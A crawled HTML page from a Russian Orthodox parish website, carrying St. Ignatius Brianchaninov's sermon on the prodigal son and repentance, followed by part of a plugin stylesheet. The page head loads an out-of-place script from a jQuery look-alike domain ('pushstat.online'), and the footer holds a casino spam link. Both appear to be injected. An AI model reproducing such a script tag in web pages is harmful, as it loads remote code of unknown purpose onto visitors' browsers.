

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php?option=com_content&view=article&id=1145&catid=73&Itemid=118&lnkid=735
body_size: 11630
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Приход Скорбященского храма,Скорбященская, церковь,Тамбовская епархия,Мичуринское благочиние,Тамбов,Мичуринск,Всех скорбящих радость,воскресная школа,Серафима Белоусова,старица Серафима,схимонахиня Серафима">
  <meta name="title" content="Поучение в неделю блудного сына">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Поучение в неделю блудного сына</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/allweblinks/allweblinks.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/jw_ts/tmpl/Default/css/template.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/tipok/css/style.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/jw_ts/includes/js/behaviour.min.js"></script>
  <script type="text/javascript" src="/plugins/content/tipok/tipok.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li id="current" class="active item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="item125">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=181&Itemid=125"><span>Протоиерей Иоанн Гончаров</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li class="item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">29 сентября 2022 г.<br>
                ( 16 сентября ст.ст.)<br>
                четверг.</h4>
<img src="cache/ac-cdip/icon.jpg" width="108" height="160" alt="Икона Божией Матери " margin:0="">
                <h4 class="c-tc">Седмица 16-я по Пятидесятнице.<br>
                Глас 6.</h4>
                <p class="c-tc">Поста нет.</p>
                <p class="c-tj minor">Вмц. Евфимии всехвальной (304). Перенесение мощей прав. Алексия Московского (2001). Мц. Севастианы (ок. 86-96). Мц. Мелитины (ок. 138-161). Мчч. Виктора и Сосфена (ок. 304). Прп. Дорофея, пустынника Египетского (IV). Мчч. братьев Иосифа и Исаака Грузинских (808) (Груз.). Мц. Людмилы , кн. Чешской (927). Прп. Прокопия, игумена Сазавского (1053). Свт. Киприана , митр. Московского, всея России чудотворца (1406). Свт. Фотия , митр. Киевского, Московского и всея Руси, чудотворца (1431). Прп. Кукши Одесского, исп. (1964). Сщмч. Григория пресвитера (1937). Сщмч. Сергия пресвитера (1942). Иконы Божией Матери, именуемой "Призри на смирение" (1420).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">Еф., 216 зач., I, 1-9. Мк., 30 зач., VII, 24-30. Вмц.: 2 Кор., 181 зач., VI, 1-10. Лк., 33 зач., VII, 36-50.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=1145:pouchenie-v-nedelju-bludnogo-syna&catid=73:svjatootecheskaja-biblioteka&Itemid=118" class="contentpagetitle">Поучение в неделю блудного сына</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <p class="c-tr lineSpace"><span id="avt">Святитель Игнатий Брянчанинов</span></p>
                                <h2 style="text-align: center;">О покаянии.</h2>
<img title="Возвращение блудного сына" alt="nt060m" src="/images/stories/holi/nt/nt060m.jpg" style="margin-bottom: 15px; margin-left: 15px; float: right;" width="350" height="267">
                                <p><span class="bukvica">В</span>озлюбленные братия! Святая Церковь, эта чадолюбивая мать верующих, родившая их во спасение и принимающая на себя все заботы, чтоб чада ее не лишились своего наследия – Неба, приготовляя их к успешному совершению наступающего подвига святой Четыредесятницы, постановила сегодня читать на Божественной Литургии притчу Господа нашего Иисуса Христа о блудном сыне.</p>
                                <p>В чем заключается подвиг святой Четыредесятницы? Это – <em>подвиг покаяния</em>. В настоящие дни мы стоим пред временем, преимущественно посвященном покаянию, как бы пред вратами его, и воспеваем исполненную умиления песнь: <cite class="bbl-1">покаяния отверзи</cite> нам <cite class="bbl-1">двери, Жизнодавче!</cite> Что наиболее обнаруживает ныне слышанная нами во Евангелии притча Господа нашего? Она обнаруживает непостижимое, бесконечное милосердие Отца Небесного к грешникам, приносящим покаяние. <cite class="bbl-1">Радость бывает пред ангелы Божиими о едином грешнице кающемся</cite> (Лк. 15:10), – возвестил Господь человекам, призывая их к покаянию, и, чтоб эти слова Его сильнее запечатлелись в сердцах слышателей, благоволил дополнить их притчею.</p>
                                <p>«Некоторый богатый человек, – поведает евангельская притча, – имел двух сынов. Младший из них просил отца, чтоб он выделил следующую ему часть имения. Отец исполнил это. По прошествии немногих дней меньшой сын, забрав доставшееся ему имущество, ушел в дальнюю страну, где расточил имение, проводя жизнь распутную. Когда он прожил все, в стране той сделался голод. Сын богача не только начал нуждаться, но и пришел в бедственное состояние. В такой крайности он пристал к одному из местных жителей, а тот послал его на поля свои пасти свиней. Несчастный, томимый голодом, рад был бы наполнить чрево тем грубейшим кормом, которым питались свиньи! Но это оказалось невозможным. В таком положении он, наконец, очувствовался и, вспомнив обилие, которым преисполнен дом отцовский, решился возвратиться к отцу. В мыслях он приготовил, для умилостивления отца, сознание греха, сознание своего недостоинства и смиренное прошение о причислении уже не к семейству отцовскому – к сонму отцовских рабов и наемников. С таким сердечным залогом младший сын отправился в путь. Еще был он далеко от родительского дома, как отец увидел его, увидел и сжалился над ним: побежал навстречу к нему, кинулся на шею ему, стал целовать его. Когда сын произнес приготовленные исповедь и просьбу, отец повелел рабам: “Принесите лучшую одежду, облеките его ею, возложите перстень на руку его и наденьте сапоги на его ноги. Приведите и заколите тельца упитанного: мы вкусим и возвеселимся. Этот сын мой был мертв, но ожил, пропадал, но нашелся!” Старший сын, всегда покорный воле отца, и находившийся на поле, возвратился во время пира в дом. Он нашел странным поведение отца в отношении к младшему сыну. Но отец, воодушевляемый праведностию любви, пред которою всякая другая праведность скудна, ничтожна, возразил ему: “Сын мой! Ты всегда со мною, и все мое – твое. А тебе надлежало бы возрадоваться и возвеселиться о том, что этот брат твой был мертв и ожил, пропадал, и нашелся!”» (См. <span id="b01">Лк. 15:11-32</span>).</p>
                                <p>Меньшой сын, по изъяснению <span id="r01">святых Отцов</span>, может быть образом и всего падшего человеческого рода и каждого человека-грешника. Следующая часть имения меньшему сыну – дары Божии, которыми преисполнен каждый человек, преимущественно же христианин. Превосходнейшие из Божиих даров – ум и сердце, а в особенности благодать Святого Духа, даруемая каждому Христианину. Требование у отца следующей части имения для употребления ее по произволу – стремление человека свергнуть с себя покорность Богу и следовать своим собственным помыслам и пожеланиям. Согласием отца на выдачу имения изображается <em>самовластие</em>, которым Бог почтил человека в употреблении даров Божиих. Дальняя страна – жизнь греховная, удаляющая и отчуждающая нас от Бога. Растрата имения – истощение сил ума, сердца и тела, в особенности же оскорбление и отгнание от себя Святого Духа деяниями греховными. Нищета меньшего сына: это – пустота души, образующаяся от греховной жизни. Постоянные жители дальней страны – миродержители тьмы века сего, духи падшие, постоянные в падении своем, в отчуждении от Бога; их влиянию подчиняется грешник. Стадо нечистых животных – помышления и чувствования греховные, которые скитаются в душе грешника, пасутся на пажитях ее, они – неминуемое последствие греховной деятельности. Напрасно вздумал бы человек заглушать эти помышления и ощущения исполнением их: они наиболее невыполнимы! А и выполнение возможных человеку страстных помыслов и мечтаний не уничтожает их: возбуждает с удвоенною силою. Человек сотворен для Неба: одно истинное добро может служить для него удовлетворительною, жизнеподательною пищею. Зло, привлекая к себе и обольщая вкус сердца, поврежденный падением, способно только расстраивать человеческие свойства.</p>
                                <p>Ужасна пустота души, которую производит греховная жизнь! Невыносима мука от страстных греховных помышлений и ощущений, когда они кипят, как черви, в душе, когда они терзают подчинившуюся им душу, насилуемую ими душу! Нередко грешник, томимый лютыми помышлениями, мечтаниями и пожеланиями несбыточными, приходит к отчаянию; нередко покушается он на самую жизнь свою, и временную и вечную. Блажен тот грешник, который в эту тяжкую годину придет в себя и вспомнит неограниченную любовь Отца Небесного, вспомнит безмерное духовное богатство, которым преизобилует дом Небесного Отца – святая Церковь. Блажен тот грешник, который, ужаснувшись греховности своей, захочет избавиться от гнетущей его тяжести покаянием.</p>
                                <p>Из притчи Евангелия мы научаемся, что со стороны человека для успешного и плодовитого покаяния необходимы: <em><strong>зрение греха</strong> своего, <strong>сознание</strong> его, <strong>раскаяние</strong> в нем, <strong>исповедание</strong> его</em>. Обращающегося к Богу с таким сердечным залогом, <cite class="bbl-1">еще далече ему сущу,</cite> видит Бог: видит и уже поспешает к нему навстречу, объемлет, лобызает его Своею благодатию. Едва кающийся произнес исповедание греха, как милосердый Господь повелевает рабам – служителям алтаря и святым Ангелам – облечь его в светлую одежду непорочности, надеть на руку его перстень – свидетельство возобновленного единения с Церковью земною и небесною, обуть ноги его в сапоги, чтоб деятельность его была охраняема от духовного терния прочными постановлениями такое значение имеют сапоги – заповедями Христовыми. В довершение действий любви поставляется для возвратившегося сына трапеза любви, для которой закалается телец упитанный. Этою трапезою означается церковная трапеза, на которой предлагается грешнику, примирившемуся с Богом, духовная нетленная пища и питие: Христос, давно обетованный человечеству, приуготовляемый неизреченным милосердием Божиим для падшего человечества с самых минут его падения.</p>
                                <p>Евангельская притча – Божественное учение! Оно глубоко и возвышенно, несмотря на необыкновенную простоту человеческого слова, в которую благоволило облечься Слово Божие! Премудро установила святая Церковь всенародное чтение этой притчи пред наступающею Четыредесятницею. Какая весть может быть более утешительною для грешника, стоящего в недоумении пред вратами покаяния, как не весть о бесконечном и неизреченном милосердии Небесного Отца к кающимся грешникам? Это милосердие так велико, что оно привело в удивление самих святых Ангелов – первородных сынов Небесного Отца, никогда не преступивших ни единой Его заповеди. Светлыми и высокими умами своими они не могли постичь непостижимого милосердия Божия к падшему человечеству. Они нуждались относительно этого предмета в откровении Свыше, и научились из откровения Свыше, что им подобает <cite class="bbl-1">веселитися и радоватися, яко</cite> меньший <cite class="bbl-1">брат</cite> их – род человеческий – <cite class="bbl-1">мертв бе,</cite> и <cite class="bbl-1">оживе:</cite> и <cite class="bbl-1">изгибл бе,</cite> и <cite class="bbl-1">обретеся</cite> при посредстве Искупителя. <cite class="bbl-1">Радость бывает пред ангелами Божиими</cite> даже <cite class="bbl-1">о едином грешнице кающемся.</cite></p>
                                <p class="lineSpace2">Возлюбленные братия! Употребим время, назначенное святою Церковию для приуготовления к подвигам святой Четыредесятницы, сообразно его назначению. Употребим его на созерцание великого милосердия Божия к человекам и к каждому человеку, желающему посредством истинного покаяния примириться и соединиться с Богом. Время земной жизни нашей бесценно: в это время мы решаем нашу вечную участь. Да даруется нам решить вечную участь нашу во спасение наше, в радование нам! Да будет радование наше бесконечно! Да совокупится оно с радостью святых Божиих Ангелов! Да исполнится и совершится радость Ангелов и человеков в совершении воли Небесного Отца! Яко <cite class="bbl-1">несть воля пред Отцем Небесным, да погибнет един от малых сих</cite> (Мф. 18:14) человеков, умаленных и уничиженных грехом. Аминь.</p>
<img style="margin-bottom: 30px;" src="/images/stories/decor/vn001.png" width="125" height="48" alt="vn001" class="center">
                                <hr size="3">
                                <p class="c-tc lineSpace2"><small>Источник: <span class="em-b">Святитель Игнатий Брянчанинов. Том 4-й. Аскетическая проповедь.</span><br>
                                (С.-Пб. Изданiе книгопродавца И.Л.Тузова, 1886.<br>
                                Москва. Издательство "Правило веры" 1993).</small></p>
                                <h2 style="border-top: 3px solid #6398D5;">См. также:</h2>
                                <div class="jwts_toggleControlContainer">
                                  <a href="#" class="jwts_toggleControl" title="Нажмите, чтобы раскрыть"><span class="jwts_togglePlus">+</span> <span class="jwts_toggleMinus">-</span> <span class="jwts_toggleControlTitle">Неделя о блудном сыне</span> <span class="jwts_toggleControlNotice">Нажмите, чтобы свернуть</span> <span class="jwts_clr"></span></a>
                                </div>
                                <div class="jwts_toggleContent">
                                  <div class="jwts_content">
                                    <ul class="links">
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1138&catid=62&Itemid=106&lnkid=751">Евангелие дня. Неделя о блудном сыне.</a>
                                      </li>
                                      <li class="cols1">Блаженный Феофилакт, архиепископ Болгарский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1014catid=73Itemid=118&limitstart=15#ptr15-11&lnkid=750">Толкование на Евангелие от Луки</a>
                                      </li>
                                      <li class="cols1">Свт. Николай Сербский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1144&catid=64&Itemid=107&lnkid=734">Неделя о блудном сыне.</a>
                                      </li>
                                      <li class="cols1">Свт. Игнатий Брянчанинов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1145&catid=73&Itemid=118&lnkid=735">Поучение в неделю о блудном сыне.</a>
                                      </li>
                                      <li class="cols1">Свт. Филарет (Дроздов). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1865&catid=76&Itemid=122&lnkid=753">Беседа в неделю о блудном сыне и на память Святителя Алексия.</a>
                                      </li>
                                      <li class="cols1">Свт. Лука (Войно-Ясенецкий). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1140&catid=36&Itemid=82&lnkid=736">Слово в неделю о блудном сыне. Плоть и дух.</a>
                                      </li>
                                      <li class="cols1">Свт. Лука (Войно-Ясенецкий). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1139&catid=36&Itemid=82&lnkid=737">Слово в неделю о блудном сыне. О стыде.</a>
                                      </li>
                                      <li class="cols1">Протоиерей Г.С. Дебольский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1143&catid=67&Itemid=112&lnkid=738">Неделя о блудном сыне.</a>
                                      </li>
                                      <li class="cols1">Святитель Иоанн Златоуст. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1148&catid=73&Itemid=118&lnkid=748">На притчу о блудном сыне.</a>
                                      </li>
                                      <li class="cols1">Св. прав. Иоанн Кронштадтский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=754&catid=51&Itemid=115&limitstart=3&lnkid=741">Великий пост. Беседа в Неделю о блудном сыне.</a>
                                      </li>
                                      <li class="cols1">Св. прав. Иоанн Кронштадтский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=754&catid=51&Itemid=115&limitstart=4&lnkid=739">Великий пост. Слово в Неделю о блудном сыне.</a>
                                      </li>
                                      <li class="cols1">Св. прав. Иоанн Кронштадтский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=754&catid=51&Itemid=115&limitstart=5&lnkid=740">Великий пост. Слово в Неделю о блудном сыне (2).</a>
                                      </li>
                                      <li class="cols1">Иеромонах Мефодий (Савелов-Иогель). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108&limitstart=1#ptr1-3&lnkid=742">Неделя о Блудном Сыне: «На реках Вавилонских».</a>
                                      </li>
                                      <li class="cols1">Иеромонах Мефодий (Савелов-Иогель). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108&limitstart=1#ptr1-4&lnkid=743">На реках Вавилонских.</a>
                                      </li>
                                      <li class="cols1">Архимандрит Иоанн (Крестьянкин). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1161&catid=50&Itemid=95&lnkid=744">Неделя о блудном сыне. Не должно откладывать покаяние.</a>
                                      </li>
                                      <li class="cols1">Архимандрит Иоанн (Крестьянкин). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1162&catid=50&Itemid=95&lnkid=745">Неделя о блудном сыне. Любовь выше закона.</a>
                                      </li>
                                      <li class="cols1">Митрополит Сурожский Антоний. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1146&catid=35&Itemid=81&lnkid=746">Притча о блудном сыне.</a>
                                      </li>
                                      <li class="cols1">Митрополит Сурожский Антоний. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1147&catid=35&Itemid=81&lnkid=747">Триодь постная. Притча о блудном сыне.</a>
                                      </li>
                                      <li class="cols1">Митрополит Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1509&catid=76&Itemid=122&lnkid=749">Слово в Неделю о блудном сыне.</a>
                                      </li>
                                      <li class="cols1">Иерей Сергий Карамышев. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1142&catid=75&Itemid=120&lnkid=752">Подражание в покаянии. Проповедь в неделю блудного сына.</a>
                                      </li>
                                      <li class="cols1">Схиархимандрит Авраам (Рейдман). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2403&catid=75&Itemid=120&lnkid=985">Неделя о блудном сыне. Об удалении от Бога.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров.<a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2711&catid=181&Itemid=125&lnkid=1238">Возвращение блудного сына.</a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                                <script type="text/javascript">
                                <!--
                                window.addEvent('domready', function() { new TipOk('nbBox', [{trgId: 'b01', type: 3, content: '', op: 'ids=Lk.15:11-32', mode: 'cursor', display: 'inline', width: 600, style: 'default' },
                                {trgId: 'r01', type: 0, content: '<p class="c-tl"><a target="_blank" href="index.php?option=com_content&view=article&id=1014&catid=73&Itemid=118&limitstart=15#ptr15-11">См. толкование блаженного Феофилакта<\/a><\/p>', mode: 'cursor', display: 'inline', width: 400, style: 'default', sticky: 1 }]); });
                                -->
                                </script>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment1145">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/plugins/content/jw_ts/tmpl/Default/css/template.css
body_size: 798
content:
/**
 * @version		2.7
 * @package		Tabs & Sliders (plugin)
 * @author    JoomlaWorks - http://www.joomlaworks.net
 * @copyright	Copyright (c) 2006 - 2012 JoomlaWorks Ltd. All rights reserved.
 * @license		GNU/GPL license: http://www.gnu.org/copyleft/gpl.html
 */

/* Please note: if you wish to target IE6 to IE8 specifically, prepend any selector with "body.jwts_IsIEX" replacing X with either 6, 7 or 8 */

/* Generic
------------------------------------------ */
a:active,
a:focus {outline:0;}
.jwts_clr {display:block;clear:both;height:0;line-height:0;margin:0;padding:0;border:0;}



/* Tabs
------------------------------------------ */
.jwts_tabber {display:none;}
.jwts_tabberlive {margin:4px 0;padding:0;}

/* The tab navigation */
ul.jwts_tabbernav {margin:0 0 0 8px!important;padding:0!important;list-style:none!important;list-style-image:none!important;background:none!important;line-height:normal!important;height:auto!important;text-align:left!important;}
ul.jwts_tabbernav li {margin:0!important;padding:0!important;line-height:normal!important;list-style:none!important;list-style-image:none!important;background:none!important;display:inline!important;}
ul.jwts_tabbernav li a {font-size:14px;margin:0 2px 0 0;padding:4px 10px 2px;color:#222;border-radius:2px 2px 0 0;border:1px solid #bbb;border-bottom:none;background:#eee url(../images/tab_bg.jpg) repeat-x 50%;}
ul.jwts_tabbernav li a:hover {color:#c64934;border:1px solid #aaa;border-bottom:none;background:#f2f2f2;text-decoration:none;}
ul.jwts_tabbernav li a:active,
ul.jwts_tabbernav li a:focus {outline:0;}
ul.jwts_tabbernav li.jwts_tabberactive a {background:#fff;border-bottom:1px solid #fff;}
ul.jwts_tabbernav li.jwts_tabberactive a:hover {background:#fff;border-bottom:1px solid #fff;text-decoration:none;}
ul.jwts_tabbernav li.jwts_tabberactive,
ul.jwts_tabbernav li.jwts_tabberinactive {background:none;padding:0;margin:0;}

/* The tab content */
.jwts_tabberlive .jwts_tabbertab {text-align:left;margin:2px 0 0!important;padding:8px;border:1px solid #bbb;border-radius:2px;background:#fff;}
.jwts_tabberlive .jwts_tabbertab h2.jwts_heading,
.jwts_tabberlive .jwts_tabbertabhide {display:none;}

/* IE7 specific */
body.jwts_IsIE7 ul.jwts_tabbernav {position:relative;z-index:9;}
body.jwts_IsIE7 .jwts_tabberlive .jwts_tabbertab {position:relative;z-index:8;margin:2px 0 0!important;}



/* Sliders (accordion)
------------------------------------------ */
div.jwts_toggleControlContainer {}
.jwts_toggleControlContainer a:hover {
  color: #001359;
